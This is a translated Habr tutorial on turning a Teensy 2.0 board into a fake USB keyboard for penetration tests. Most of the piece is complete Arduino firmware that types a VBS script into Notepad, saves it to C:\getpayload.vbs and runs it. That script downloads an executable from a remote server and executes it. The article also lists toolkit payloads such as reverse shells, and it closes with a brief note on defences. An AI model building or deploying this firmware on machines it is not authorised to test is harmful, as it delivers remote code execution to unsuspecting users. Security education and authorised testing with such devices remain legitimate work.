Combat HID-emulator for Arduino

In recent years, many have begun to treat removable storage media with some caution. And rightly so. After all, all somehow met with autorun.inf in the root of the stick. But, unfortunately, autorun from media is not the only attack vector when a device is connected. When conducting internal penetration tests, it is often necessary to check and demonstrate to the customer all possible vectors, including the device-lock bypass.
Under the cat, consider an example of a device on an arduino-like MK that emulates a HID-keyboard, with the subsequent execution of the code on the system under attack.
The attack vector lies at the junction of technology and social engineering, namely, it requires a potential attacker to physically connect a device that “pretends” with an input device and independently performs the necessary actions. All of the above ceases to look fantastic, one has only to recall about the great variety of useful and not very usb-devices of unknown origin, which the employees sometimes connect to their workstations. Do not always rely on the duck test : here, not everything that looks like a flash drive is a flash drive.
Iron
As a hardware platform, we will use the Teensy USB Development Board , namely the Teensy 2.0.

- USB support
- Small dimensions
- Low Cost ($ 16)
- Compatible with Arduino
')
Soft
The idea of emulating key presses on a keyboard with a microcontroller is not new, and there are plenty of ready-made solutions to help us. In particular, you can get the firmware code in several ways.
Social Engineering Toolkit
Preset in back-track, allows you to select one of the payload options:
- Powershell HTTP GET MSF Payload
- WSCRIPT HTTP GET MSF Payload
- Powershell based Reverse Shell Payload
- Internet Explorer / FireFox Beef Jack Payload
- Go to malicious java site and accept applet Payload
- Gnome wget Download Payload
The output is a * .pde file with the program code ready for compilation and firmware.
Kautilya
Like the SET module, it is a firmware code generator, but, unlike the above, it contains much more diverse loads and is actively developed by an enthusiast named Nikhil Mittal. For example, version 0.2.1 contains 20 different payload options for Windows and 3 for Linux. But most of the functionality is based on manipulations with the Power-Shell, which, to put it mildly, makes it difficult to operate in Windows XP.
Write the code yourself
For convenience, you can use the phukdlib library, created by a pioneer in the "teensy-vector" area, by a man named Adrian Crenshaw (Irongeek). It implements several routine operations, for example, opening the command line, implemented for various operating systems.

Whatever method we choose, in the end we will have a file with the code of our firmware, which needs to be compiled and poured into the MC. To do this, download and install Arduino and teesyduino - an add-on for Arduino, which adds support for the assembly to our platform, as well as dozens of useful examples.
The environment itself is simply unpacked from the archive, and it is ready to launch. During the teensyduino installation, the USB Serial driver will also be installed, and you will be asked to select additional libraries for working with all kinds of peripherals, from servo drives to GPS receivers. For our today's task, none of them will be needed, but they are all quite curious in themselves and are accompanied by code examples.
Now we start and select the type of board.

We will emulate input devices, so we select the appropriate type of USB.

So, a modest toolkit is ready, and you can start writing a program.
Let's rock!
Set global variables
int ledPin = 11; // ,
int complete_flag =0; //, ,
Before the main loop, the Setup () function is executed once. In it, we blink the LED with a greeting, and at the same time give a few seconds to initialize the HID device by the system.
void setup() {
pinMode(ledPin, OUTPUT);
for(int i=0;i<=2;i++)
{
delay(1000);
digitalWrite(ledPin,HIGH);
delay(1000);
digitalWrite(ledPin,LOW);
} }
To begin, let's call the standard command execution dialog by “clicking” the hot key Win + R.
void loop() {
if(!complete_flag)
{
Keyboard.set_modifier(MODIFIERKEY_LEFT_GUI);
Keyboard.set_key1(KEY_R);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
Let's wait a bit until the dialog opens. Here and later in this example, a delay of 1 second is used - a value that is unreasonably large for real conditions and depends on the responsiveness of the system (it happens that a notebook opens half a minute).
delay(1000);Run the notebook.
Keyboard.println("notepad");
delay(1000);
Now that the text editor has opened in front of us, let's “type” a VBS script that will download and run the application from a third-party server.
Keyboard.println("Set xml=CreateObject(\"Microsoft.XMLHTTP\")");
Keyboard.println("xml.Open \"GET\",\"http://192.168.1.137/calc.\"&\"exe\",False");
Keyboard.println("xml.Send");
Keyboard.println("set oStream=createobject(\"Adodb.Stream\")");
Keyboard.println("Const adTypeBinary=1");
Keyboard.println("Const adSaveCreateOverWrite=2");
Keyboard.println("Const adSaveCreateNotExist=1 ");
Keyboard.println("oStream.type=1");
Keyboard.println("oStream.open");
Keyboard.println("oStream.write xml.responseBody");
Keyboard.println("oStream.savetofile \"C:\\payload.\"&\"exe\", 2");
Keyboard.println("oStream.close");
Keyboard.println("Set wshShell=CreateObject(\"WScript.Shell\")");
Keyboard.println("WshShell.Exec (\"C:\\payload.\"&\"exe\")");
Save the result obtained in the root of the C drive (Alt + F4 -> Enter -> enter the file name -> Enter).
Keyboard.set_modifier(MODIFIERKEY_LEFT_ALT);
Keyboard.set_key1(KEY_F4);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(1000);
Keyboard.println("");
delay(1000);
Keyboard.println("c:\\getpayload.vbs");
As before, Win + R, and run the newly created script.
Keyboard.set_modifier(MODIFIERKEY_LEFT_GUI);
Keyboard.set_key1(KEY_R);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(1000);
Keyboard.println("c:\\getpayload.vbs");
complete_flag = 1;
} }
It is time to pour all this into teensy. To do this, simply click the Upload button, and after the compilation is complete, a teensy-loader window will appear in front of us. It remains to connect our board via USB and press a single button. After flashing, the microcontroller will automatically reboot and start the program.

Action!
In conclusion, I would like to note that to protect against such attacks, you can use the setting of security policies to add new devices to the OS, or specialized means to block. But the devices are identified by the system according to the Vendor ID and Product ID, which, in turn, can be programmed by the attacker and fully comply with those already registered in the system. Thus, even blocking the "white list" is not a panacea. To identify and block HID emulators, in my opinion, heuristic methods should be used, for example, based on the analysis of changes in input speed.
Source: https://habr.com/ru/post/141838/
All Articles